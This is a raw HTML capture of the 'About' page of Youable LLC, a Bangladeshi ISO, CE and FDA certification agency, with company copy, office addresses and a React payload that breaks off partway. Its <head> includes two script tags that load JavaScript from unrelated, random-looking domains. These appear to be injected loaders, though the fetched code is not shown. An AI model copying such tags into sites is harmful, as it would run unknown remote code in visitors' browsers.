

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youable.net/about
body_size: 65287
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/98a6e21909b6fc14.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/87c2d2482e64e927.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-dcaf3b3c2ef3b059.js"/><script src="/_next/static/chunks/4bd1b696-d0f988012b862017.js" async=""></script><script src="/_next/static/chunks/684-21fb344d74b64b26.js" async=""></script><script src="/_next/static/chunks/main-app-205a86208f1f4b91.js" async=""></script><script src="/_next/static/chunks/63-f3fb215967ec50bb.js" async=""></script><script src="/_next/static/chunks/app/about/page-2cffc8a9c6cc9809.js" async=""></script><script src="/_next/static/chunks/874-456bdf65027c15bb.js" async=""></script><script src="/_next/static/chunks/464-41f6629893b36615.js" async=""></script><script src="/_next/static/chunks/841-5a09c3916b836a07.js" async=""></script><script src="/_next/static/chunks/app/layout-af57ed50b611af6a.js" async=""></script><script src="/_next/static/chunks/856-cf8a5d1d7ebd8756.js" async=""></script><script src="/_next/static/chunks/app/page-7eeff0c374d4baa7.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-XYZ" as="script"/><title>About Youable LLC | Leading ISO, CE &amp; FDA Certification Agency</title><meta name="description" content="Youable is one of the fastest-moving ISO, CE, FDA &amp; other International Standard Certification service provider in Bangladesh with over a decade of experience and 200+ clients across all sectors."/><meta name="keywords" content="ISO Certification, CE Certification, FDA Certification, Certification Agency Bangladesh, Quality Management System, International Standards Compliance, Business Certification Services, ISO 9001:2015, ISO 14001:2015, ISO 45001:2018, ISO 50001:2014, ISO Certification Process, Compliance Consulting, Regulatory Affairs, Industry Certifications​"/><link rel="canonical" href="https://youable.net/about"/><meta property="og:title" content="About Youable LLC | Leading ISO, CE &amp; FDA Certification Agency"/><meta property="og:description" content="Youable is one of the fastest-moving ISO, CE, FDA &amp; other International Standard Certification service provider in Bangladesh with over a decade of experience and 200+ clients across all sectors."/><meta property="og:url" content="https://youable.net/about"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Youable​ LLC | ISO, CE, and FDA Certification Agency"/><meta name="twitter:description" content="Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."/><meta name="twitter:image" content="https://youable.net/ogImage.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="128x128"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><header class="border-grid  sticky sm:fixed top-0 z-50 w-full bg-[#191919] sm:bg-[#19191933]  transition-all duration-100"><nav class=" py-4 px-4"><div class="container mx-auto flex items-center justify-between"><a class="text-white text-3xl font-bold" href="/"><img alt="" loading="lazy" width="160" height="80" decoding="async" data-nimg="1" class="w-20 sm:w-40" style="color:transparent" src="/logo/Youable Logo White 2-01-01.svg"/></a><button class="md:hidden text-white focus:outline-none"><img alt="" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" style="color:transparent" src="/icon/nav-manu.svg"/></button><div class="hidden md:flex items-center space-x-8"><div class="text-white hover:text-primary transition-colors cursor-pointer group relative"><div class="bg-transparent absolute left-0 top-5  h-5 w-full"></div><a href="/industries/all-certifications">All Certifications</a><div class="absolute top-10 rounded hidden group-hover:block bg-secondary text-white w-80 sm:w-96 p-5 z-50"><ul class="space-y-4"><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/all-industries">All Industries<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/education-industry">Education Industry<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/food-industry">Food Industry<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/it-industry">IT Industry<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/medical-industry">Medical Industry<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li><li class="hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/industries/sustainability-compliance">Sustainability &amp; Compliance<!-- --> <img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/></a></li></ul></div></div><div class="text-white hover:text-primary transition-colors cursor-pointer group relative"><div class="bg-transparent absolute left-0 top-5  h-5 w-full"></div><a class=" text-primary hover:text-primary transition-colors" href="/about">About Us</a><div class="absolute top-10 z-50 rounded hidden group-hover:block bg-secondary text-white w-80 sm:w-96 p-5"><ul class="space-y-4"><li class="hover:bg-primary  transition-all duration-300 px-4 py-2 text-white font-medium hover:text-black    px-2"><a class="flex justify-between gap-4" href="/about/affiliation">Our Affiliation<img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/> </a></li><li class="hover:bg-primary hover:text-black  transition-all duration-300 px-4 py-2 text-white font-medium   px-2"><a class="flex justify-between gap-4" href="/about/accreditation">Our Accreditation<img alt="" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" src="/icon/arrow.svg"/> </a></li></ul></div></div><a class=" text-white hover:text-primary transition-colors" href="/news">News</a><a class=" text-white hover:text-primary transition-colors" href="/faq">FAQ</a><a class=" text-white hover:text-primary transition-colors" href="/contact">Contact Us</a></div><div class="hidden md:inline-flex"><button class="bg-primary hover:bg-yellow-500 text-black font-medium px-6 py-2 rounded-md transition-colors">Book an Appointment</button></div></div></nav></header> <main class="min-h-screen"><div class="min-h-screen  text-black mt-12"><div class="max-w-7xl mx-auto px-6 py-16"><div class="grid lg:grid-cols-2 gap-16 items-start"><div class="space-y-12"><div><h1 class="text-6xl md:text-7xl font-bold text-black mb-8 leading-tight">About Us</h1></div><div class="flex items-start gap-6"><div class="flex-shrink-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap w-16 h-16 text-yellow-400"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><div><h2 class="text-2xl md:text-3xl font-semibold text-black leading-relaxed">Fastest International Standard Certifications service in Bangladesh</h2></div></div><div class="bg-white rounded-lg p-8"><div class="flex items-center justify-center gap-8"><img alt="ISO Logo" loading="lazy" width="720" height="400" decoding="async" data-nimg="1" class="object-contain" style="color:transparent" srcSet="/_next/image?url=%2Fabout%2Fisologo.png&amp;w=750&amp;q=75 1x, /_next/image?url=%2Fabout%2Fisologo.png&amp;w=1920&amp;q=75 2x" src="/_next/image?url=%2Fabout%2Fisologo.png&amp;w=1920&amp;q=75"/></div></div></div><div class="space-y-12"><div class="w-1 h-24 bg-yellow-400 ml-8"></div><div class="space-y-6"><p class="text-lg leading-relaxed text-black">Youable is one of the fastest-moving ISO, CE, FDA &amp; other International Standard Certification service provider in Bangladesh. Youable has been serving Bangladesh market for a decade with around 200 clients. From manufacturing organizations to service organizations, import to export, Youable has handed over Certificates to almost every sector. Youable strives to boost customer capability and generate able leadership of quality so that organization can attract foreign and domestic buyers.</p></div><div class="flex items-center gap-4"><div class="flex-1 h-px bg-yellow-400"></div><div class="w-2 h-2 bg-yellow-400 rounded-full"></div><div class="flex-1 h-px bg-yellow-400"></div></div><div class="space-y-8"><h2 class="text-2xl font-semibold text-center">We are affiliated with:</h2><div class="grid grid-cols-1 md:grid-cols-2 gap-8"><div class="bg-white rounded-lg p-6 text-center"><div class="text-blue-600 font-bold text-lg mb-2"><img alt="GIC Logo" loading="lazy" width="720" height="300" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fabout%2Fglobal.png&amp;w=750&amp;q=75 1x, /_next/image?url=%2Fabout%2Fglobal.png&amp;w=1920&amp;q=75 2x" src="/_next/image?url=%2Fabout%2Fglobal.png&amp;w=1920&amp;q=75"/></div><div class="text-sm text-gray-600"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-map-pin w-4 h-4 inline mr-1"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg>450 North Brand Boulevard, Suite 600 - #6007, Glendale, CA 91203, U.S.A.</div></div><div class="bg-white rounded-lg p-6 text-center"><img alt="IFC Logo" loading="lazy" width="720" height="300" decoding="async" data-nimg="1" class="mx-auto mb-2" style="color:transparent" srcSet="/_next/image?url=%2Fabout%2Fifc.jpg&amp;w=750&amp;q=75 1x, /_next/image?url=%2Fabout%2Fifc.jpg&amp;w=1920&amp;q=75 2x" src="/_next/image?url=%2Fabout%2Fifc.jpg&amp;w=1920&amp;q=75"/><div class="text-sm text-gray-600"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-map-pin w-4 h-4 inline mr-1"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg>3001 SW 3RD AVE MIAMI, FLORIDA. U.S.A 33129</div></div></div></div><div class="w-1 h-16 bg-yellow-400 ml-auto"></div></div></div><div class=" relative"><div class="relative bg-cover bg-center bg-no-repeat rounded-2xl overflow-hidden" style="background-image:linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url(&#x27;/about/bgimage.jpg&#x27;)"><div class="px-12 py-20"><div class="grid lg:grid-cols-3 gap-16"><div class="space-y-6"><div class="flex items-center gap-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-8 h-8 text-yellow-400"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg><h2 class="text-4xl md:text-5xl font-bold text-white">VISION</h2></div><p class="text-lg leading-relaxed text-white">Striving to be the leading certification body in South Asia, South East Asia &amp; Middle East, synonymous with &#x27;Quality&#x27; and &#x27;Standards,&#x27; setting benchmarks for excellence.</p></div><div class="space-y-6"><div class="flex items-center gap-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-target w-8 h-8 text-yellow-400"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg><h2 class="text-4xl md:text-5xl font-bold text-white">MISSION</h2></div><p class="text-lg leading-relaxed text-white">Promoting a true reflection of organizational quality through the principles of impartial inspection and auditing on a global scale.</p></div><div class="space-y-6"><div class="flex items-center gap-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lightbulb w-8 h-8 text-yellow-400"><path d="M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5"></path><path d="M9 18h6"></path><path d="M10 22h4"></path></svg><h2 class="text-4xl md:text-5xl font-bold text-white">OUR PLAN</h2></div><p class="text-lg leading-relaxed text-white">Expanding our certification services across emerging markets while maintaining the highest standards of quality and integrity in every assessment.</p></div></div></div></div></div><div class="mt-32"><div class="relative rounded-2xl overflow-hidden"><div class="px-12 py-20"><div class="grid lg:grid-cols-2 gap-16 items-center"><div class="bg-cover bg-center bg-no-repeat h-full" style="background-image:url(&#x27;/about/isocer.avif&#x27;)"><h2 class="text-5xl md:text-6xl font-bold text-black px-4 py-4 leading-tight">Our<br/>Accreditation</h2></div><div class="space-y-8"><p class="text-lg leading-relaxed text-black">Accreditation reflects our commitment to meeting internationally recognized standards, ensuring the highest quality and service levels. It guarantees that the certificates we issue are credible, authentic, impartial, and awarded only after rigorous evaluation of conformance to the relevant standard.</p><div class="bg-white rounded-2xl p-8"><div class="grid grid-cols-1 gap-8 items-center"><img alt="Accreditation Logos" loading="lazy" width="1280" height="720" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fabout%2Falllogo.png&amp;w=1920&amp;q=75 1x, /_next/image?url=%2Fabout%2Falllogo.png&amp;w=3840&amp;q=75 2x" src="/_next/image?url=%2Fabout%2Falllogo.png&amp;w=3840&amp;q=75"/></div></div></div></div></div></div></div></div></div><!--$--><!--/$--><!--$--><!--/$--></main><div class="fixed bottom-4 right-4 z-50"><div><button class="rounded-full border border-solid border-transparent transition-colors flex items-center justify-center bg-primary text-black font-bold gap-2 hover:bg-yellow-300 text-lg sm:text-base h-10 sm:h-12 px-4 sm:px-5" target="_blank" rel="noopener noreferrer"><img alt="Chat icon" loading="lazy" width="30" height="30" decoding="async" data-nimg="1" style="color:transparent" src="/icon/chat-icon.svg"/>Let&#x27;s Chat!</button></div></div><div><div class="relative  -bottom-24 z-20"><div class="shadow-lg w-10/12 sm:w-8/12 bg-white p-4 sm:p-20 flex flex-col space-y-8 justify-center items-center rounded-2xl text-center border  container mx-auto"><h3 class="text-xl sm:text-4xl">Certification Begins with a <br class="hidden sm:block"/> Cup of Coffee</h3><p class="max-w-xl mx-auto">Let’s chat over a cup of coffee and discuss your requirements one-on-one. Don’t worry; your first consultation with us is on the house!</p><button class="bg-primary text-secondary text-nowrap sm:text-lg font-bold rounded-lg px-4 py-3 sm:font-semibold cursor-pointer flex gap-1 sm:gap-2 hover:bg-yellow-400 w-auto"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/logo/Union.svg"/> Book Your Free Consultation</button></div></div><div class="bg-[#191919]"><div class="container relative mx-auto px-4 text-wrap"><div class="grid grid-col-1 sm:grid-cols-2 lg:grid-cols-4 gap-4 w-full pt-40 pb-16"><div class="flex flex-col sm:items-center pb-5"><div><div><img alt="logo" loading="lazy" width="160" height="60" decoding="async" data-nimg="1" style="color:transparent" src="/logo/logo-yellow.svg"/></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">Head Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">16192 Coastal Highway, Lewes, DE 19958, USA</p></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">Regional Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">Alcove Rosetta Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara, Dhaka, Bangladesh</p></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">Chattogram Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">Plot #10, Road #5, G-Block, Halishahar Housing Estate, Chittagong</p></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">India Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">600, Sarat Chatterjee Road, Howrah – 711102, West Bengal, India</p></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">Korea Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">638, Seobusaet-gil, Geumcheon-gu, Seoul, Republic of Korea</p></div><div class="border-b border-[#FDF2BB]  pt-8"><h3 class="text-xl text-[#FEFEFE]">Turkey Office</h3><p class="text-[#B8B8B8] py-3 text-sm text-wrap">Adalet, 2132/2 Sk No:3/45, 35530 Bayraklı/Izmir</p></div></div></div><div class="flex flex-col sm:items-center pb-5"><div><h2 class="text-2xl text-white pb-5">Company</h2><ul class="space-y-5 text-[#B8B8B8]"><li><a class="hover:text-white" href="/industries/all-certifications">All Certifications</a></li><li><a class="hover:text-white" href="/about">About Us</a></li><li><a class="hover:text-white" href="/news">News</a></li><li><a class="hover:text-white" href="/faq">FAQ</a></li></ul></div></div><div class="flex flex-col sm:items-center pb-5"><div><h2 class="text-2xl text-white pb-5">Help</h2><ul class="space-y-5 text-[#B8B8B8]"><li><a class="hover:text-white" href="/terms-condition">Terms &amp; Conditions</a></li><li><a class="hover:text-white" href="/privacy-policy">Privacy Policy</a></li></ul></div></div><div class="flex flex-col sm:items-center pb-5"><div><div class="pb-4"><h2 class="text-2xl text-white pb-6">Contact</h2><ul class="space-y-3 text-[#B8B8B8]"><li><a class="flex gap-2 hover:text-white" href="tel:+88 01715 448 660"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/logo/material-symbols_call.svg"/>+88 01715 448 660</a></li><li><a class="flex gap-2 hover:text-white" href="/cdn-cgi/l/email-protection#b9d6c9dccbd8cdd0d6d7f9c0d6ccd8dbd5dc97d7dccd"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/logo/tabler_mail-filled.svg"/><span class="__cf_email__" data-cfemail="fa958a9f889b8e939594ba83958f9b98969fd4949f8e">[email&#160;protected]</span></a></li></ul></div><div class="py-4"><h2 class="text-2xl text-white pb-4">Social Media</h2><div class="flex gap-4 flex-wrap"><a target="_blank" class="flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10 p-1 transition-all duration-200" href="https://www.facebook.com/weableu"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="inline-flex group-hover:hidden transition-all duration-200" style="color:transparent;width:24px;height:24px" src="/logo/gg_facebook.svg"/><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="hidden group-hover:inline-flex transition-all duration-200" style="color:transparent;width:24px;height:24px" src="/logo/gg_facebook_black.svg"/></a><a target="_blank" class="flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200" href="https://www.instagram.com/youablellc"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="inline-flex group-hover:hidden transition-all duration-200" style="color:transparent" src="/logo/ri_instagram-fill.svg"/><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="hidden group-hover:inline-flex transition-all duration-200" style="color:transparent" src="/logo/ri_instagram-fill_black.svg"/></a><a target="_blank" class="flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200" href="https://x.com/youable01?t=WrbrR1L8iylE0bKvEYhCsw&amp;s=09"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="inline-flex group-hover:hidden transition-all duration-200" style="color:transparent" src="/icon/x-white.svg"/><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="hidden group-hover:inline-flex transition-all duration-200" style="color:transparent" src="/icon/x-black.svg"/></a><a target="_blank" class="flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200" href="https://www.youtube.com/@youableltd.2535"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="inline-flex group-hover:hidden transition-all duration-200" style="color:transparent" src="/logo/ri_youtube-fill_white.svg"/><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="hidden group-hover:inline-flex transition-all duration-200" style="color:transparent;width:24px;height:24px" src="/logo/ri_youtube-fill.svg"/></a><a target="_blank" class="flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200" href="https://www.linkedin.com/company/youableltd/"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="inline-flex group-hover:hidden transition-all duration-200" style="color:transparent" src="/logo/akar-icons_linkedin-box-fill.svg"/><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="hidden group-hover:inline-flex transition-all duration-200" style="color:transparent" src="/logo/akar-icons_linkedin-box-fill_black.svg"/></a></div></div><div class="py-4"><h2 class="text-2xl text-white pb-4">Subscribe to Newsletter</h2><form class="flex"><input type="text" placeholder="Enter email address" class="p-4 border-0 outline-none rounded-s-lg w-full" name="email"/><button type="submit" class="bg-primary text-secondary text-xl rounded-e-lg p-4 font-semibold">Join</button></form></div><div class="pt-4"><button class="bg-primary text-secondary text-xl rounded-3xl px-4 py-3 font-semibold flex gap-2 hover:bg-yellow-400"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/logo/material-symbols_download-rounded.svg"/>Download e-Book</button></div></div></div></div><div class="border-t border-[#B8B8B8] pb-16 pt-6 w-full flex flex-col sm:flex-row justify-center items-center gap-4 sm:gap-0 sm:justify-between text-white text-sm"><p class="text-white">© Copyright 2025, All Rights Reserved by Youable</p><p class="text-white">Designed and Developed by <!-- --> <a href="https://topicdrill.com/" target="_blank" class="text-primary underline">TopicDrill Ltd.</a></p></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-dcaf3b3c2ef3b059.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[7555,[],\"\"]\n4:I[1295,[],\"\"]\n5:I[9243,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"220\",\"static/chunks/app/about/page-2cffc8a9c6cc9809.js\"],\"\"]\n6:I[3063,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"220\",\"static/chunks/app/about/page-2cffc8a9c6cc9809.js\"],\"Image\"]\n7:I[9665,[],\"MetadataBoundary\"]\n9:I[9665,[],\"OutletBoundary\"]\nc:I[4911,[],\"AsyncMetadataOutlet\"]\ne:I[9665,[],\"ViewportBoundary\"]\n10:I[6614,[],\"\"]\n:HL[\"/_next/static/css/98a6e21909b6fc14.css\",\"style\"]\n:HL[\"/_next/static/css/87c2d2482e64e927.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"ZuX-chxZbu2sei_Z0EyRz\",\"p\":\"\",\"c\":[\"\",\"about\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"about\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/98a6e21909b6fc14.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/87c2d2482e64e927.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"about\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"$L5\",null,{\"id\":\"breadcrumb-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"BreadcrumbList\\\",\\\"itemListElement\\\":[{\\\"@type\\\":\\\"ListItem\\\",\\\"position\\\":1,\\\"name\\\":\\\"Home\\\",\\\"item\\\":\\\"https://youable.net/\\\"},{\\\"@type\\\":\\\"ListItem\\\",\\\"position\\\":2,\\\"name\\\":\\\"About Us\\\",\\\"item\\\":\\\"https://youable.net/about\\\"}]}\"}}],[\"$\",\"div\",null,{\"className\":\"min-h-screen  text-black mt-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-7xl mx-auto px-6 py-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid lg:grid-cols-2 gap-16 items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-12\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl md:text-7xl font-bold text-black mb-8 leading-tight\",\"children\":\"About Us\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-zap w-16 h-16 text-yellow-400\",\"children\":[[\"$\",\"path\",\"1xq2db\",{\"d\":\"M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z\"}],\"$undefined\"]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"h2\",null,{\"className\":\"text-2xl md:text-3xl font-semibold text-black leading-relaxed\",\"children\":\"Fastest International Standard Certifications service in Bangladesh\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-lg p-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-center gap-8\",\"children\":[\"$\",\"$L6\",null,{\"src\":\"/about/isologo.png\",\"alt\":\"ISO Logo\",\"width\":720,\"height\":400,\"className\":\"object-contain\"}]}]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-1 h-24 bg-yellow-400 ml-8\"}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"p\",null,{\"className\":\"text-lg leading-relaxed text-black\",\"children\":\"Youable is one of the fastest-moving ISO, CE, FDA \u0026 other International Standard Certification service provider in Bangladesh. Youable has been serving Bangladesh market for a decade with around 200 clients. From manufacturing organizations to service organizations, import to export, Youable has handed over Certificates to almost every sector. Youable strives to boost customer capability and generate able leadership of quality so that organization can attract foreign and domestic buyers.\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1 h-px bg-yellow-400\"}],[\"$\",\"div\",null,{\"className\":\"w-2 h-2 bg-yellow-400 rounded-full\"}],[\"$\",\"div\",null,{\"className\":\"flex-1 h-px bg-yellow-400\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-center\",\"children\":\"We are affiliated with:\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-2 gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white rounded-lg p-6 text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-blue-600 font-bold text-lg mb-2\",\"children\":[\"$\",\"$L6\",null,{\"src\":\"/about/global.png\",\"alt\":\"GIC Logo\",\"width\":720,\"height\":300,\"className\":\"mx-auto\"}]}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-600\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 